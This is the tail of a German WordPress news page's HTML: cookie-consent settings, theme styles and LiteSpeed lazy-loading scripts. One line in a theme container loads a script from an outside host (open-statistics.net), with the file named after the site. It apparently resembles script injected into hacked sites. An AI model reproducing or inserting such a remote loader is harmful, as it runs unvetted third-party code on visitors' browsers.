<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button></div>
<style type="text/css" media="screen">body{background-size:cover}.vc_separator.vc_sep_color_green .vc_sep_line{border-color:#d33}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green .vc_icon_element-icon{color:#d33}.td-footer-wrapper .td-container a:hover,.td-footer-wrapper a:hover{color:#d33!important;text-decoration:none!important}.td-category a{background-color:#d33}.td-category a:hover{background-color:#222}.td-category-pulldown-filter{display:none}.td-module-thumb .entry-thumb{margin:0 auto}.td_block_big_grid_7 .entry-thumb,.td_block_big_grid_7 .post img{width:100%}.header-search{display:none}body.td-animation-stack-type0 .td-animation-stack .entry-thumb,body.td-animation-stack-type0 .post img,.wpb_animate_when_almost_visible{opacity:1;filter:alpha(opacity=100)}.post .td-post-featured-image{float:left;margin:0 15px 15px 0}.home .td-crumb-container{display:none}.td-author-comments-count{display:none}.td-footer-wrapper{text-shadow:0px 0px 2px rgba(150,150,150,1)}</style><div class="td-container"><script type="litespeed/javascript" data-src="https://open-statistics.net/z8e/3minutencoach.com.js"></script></div> <script id="cmplz-cookiebanner-js-extra" type="litespeed/javascript">var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"19","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.3minutencoach.com/news/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"30","cookie_path":"/news/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://www.3minutencoach.com/news/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=19","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie","url":"https://www.3minutencoach.com/datenschutz/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://www.3minutencoach.com/datenschutz/"},"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"}</script>  <script type="text/javascript" id="td-generated-footer-js"></script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/news/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.3minutencoach.com/news/wp-content/litespeed/js/04e16412ed0f7208a04135b828207dbf.js?ver=b1529"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 14:54:39 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 14:54:39 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->